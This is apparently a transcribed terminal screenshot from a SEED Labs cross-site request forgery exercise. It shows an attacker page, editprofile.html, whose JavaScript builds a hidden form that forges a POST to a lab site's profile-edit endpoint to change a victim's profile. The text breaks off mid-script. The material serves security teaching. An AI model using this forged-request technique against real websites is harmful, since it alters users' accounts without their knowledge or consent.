 root@9c9bcaacee69: /var/www/attacker
File Edit View Search Terminal Tabs Help
seed@ip-172-31-10-155: ~/CSC223/Labsetup/attacker × seed@ip-172-31-10-155: ~/CSC223/Labsetup/attacker × root@9c9bcaac
root@9c9bcaacee69:/var/www/attacker# cat editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my hero'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";
    // Create a <form> element.
    var p = document.createElement("form");
    // Construct the form
    p.action = "http://www.seed-server.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";